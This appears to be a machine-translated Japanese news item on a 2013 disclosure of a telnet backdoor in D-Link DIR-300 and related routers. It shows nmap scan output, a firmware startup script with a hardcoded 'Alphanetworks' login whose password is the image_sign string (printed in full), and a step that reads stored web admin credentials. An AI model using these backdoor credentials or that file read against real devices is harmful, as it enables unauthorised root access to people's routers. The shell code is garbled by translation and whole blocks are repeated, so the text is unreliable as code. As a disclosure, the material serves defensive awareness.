ドイツの研究者がいくつかのD-Link nmapデバイスをスキャンし、開いているポート23 \ tcp( telnet )を見つけました。

Nmapスキャン結果

ルート@ bt:〜#nmap -sSV -p 23 192.168.178.133,144,222

2013-04-30 13:42 CESTにNmap 6.01( nmap.org )を開始

192.168.178.133のNmapスキャンレポート

ホストが稼働しています(0.0067秒の遅延)。

ポートステートサービスバージョン

23 / tcpオープンtelnet D-Link 524、DIR-300、またはWBR-1310 WAP telnetd

MACアドレス:1C:BD:B9:A7:7F:74(D-link International PTE Limited)

サービス情報:デバイス:WAP

192.168.178.144のNmapスキャンレポート

ホストが稼働しています(0.0068秒の遅延)。

ポートステートサービスバージョン

23 / tcpオープンtelnet D-Link 524、DIR-300、またはWBR-1310 WAP telnetd

MACアドレス:00:26:5A:38:7D:77(D-Link)

サービス情報:デバイス:WAP

192.168.178.222のNmapスキャンレポート

ホストが稼働しています(0.0031秒の遅延)。

ポートステートサービスバージョン

23 / tcpオープンtelnet D-Link 524、DIR-300、またはWBR-1310 WAP telnetd

MACアドレス:34:08:04:DB:6D:FE(D-Link)

サービス情報:デバイス:WAP

2013-04-30 13:42 CESTにNmap 6.01( nmap.org )を開始

192.168.178.133のNmapスキャンレポート

ホストが稼働しています(0.0067秒の遅延)。

ポートステートサービスバージョン

23 / tcpオープンtelnet D-Link 524、DIR-300、またはWBR-1310 WAP telnetd

MACアドレス:1C:BD:B9:A7:7F:74(D-link International PTE Limited)

サービス情報:デバイス:WAP

192.168.178.144のNmapスキャンレポート

ホストが稼働しています(0.0068秒の遅延)。

ポートステートサービスバージョン

23 / tcpオープンtelnet D-Link 524、DIR-300、またはWBR-1310 WAP telnetd

MACアドレス:00:26:5A:38:7D:77(D-Link)

サービス情報:デバイス:WAP

192.168.178.222のNmapスキャンレポート

ホストが稼働しています(0.0031秒の遅延)。

ポートステートサービスバージョン

23 / tcpオープンtelnet D-Link 524、DIR-300、またはWBR-1310 WAP telnetd

MACアドレス:34:08:04:DB:6D:FE(D-Link)

サービス情報:デバイス:WAP

この研究者が構成ファイルを調べて見つけた

バックドア機能のコード

./rootfs/etc/scripts/misc/telnetd.sh

#!/ bin / sh

image_sign = `cat / etc / config / image_sign`

TELNETD = `rgdb -g / sys / telnetd`

if ["$ TELNETD" = "true"]; それから

echo "telnetdを開始..."> / dev / console

if [-f "/ usr / sbin / login"]; それから

lf = `rgdb -i -g / runtime / layout / lanif`

telnetd -l "/ usr / sbin / login" -u Alphanetworks:$ image_sign -i $ lf&

他に

telnetd&

fi

fi

root @ bt:〜/ firmware / DIR300-extracted#cat rootfs / etc / config / image_sign

wrgg19_c_dlwbr_dir300

#!/ bin / sh

image_sign = `cat / etc / config / image_sign`

TELNETD = `rgdb -g / sys / telnetd`

if ["$ TELNETD" = "true"]; それから

echo "telnetdを開始..."> / dev / console

if [-f "/ usr / sbin / login"]; それから

lf = `rgdb -i -g / runtime / layout / lanif`

telnetd -l "/ usr / sbin / login" -u Alphanetworks:$ image_sign -i $ lf&

他に

telnetd&

fi

fi

root @ bt:〜/ firmware / DIR300-extracted#cat rootfs / etc / config / image_sign

wrgg19_c_dlwbr_dir300



つまり パスワードは、デバイスのファームウェアのバージョンによって異なります。 このパスワードは、デバイスにルート特権を与えるものです(下の図を参照)。





ルートパスワードを受け取ったら、次のこともできます

明確な形式のデバイスのWebインターフェイスへのデバイスログイン\パスワードで検出する

#cat var / etc / httpasswd

管理者:管理者

または:

#cat var / etc / httpasswd

管理者:管理者

または:

私は、この研究者がD-Link機器を選んでバグを製造者に知らせるのは初めてではないと言わなければなりません。 ただし、D-Linkがそれらを閉じるのに急いでいるとは限りません。 または、修正がないことを宣言することもあります。 彼らの意見では、これは機器の問題ではなく、デバイス自体のブラウザとユーザーの問題です。

出所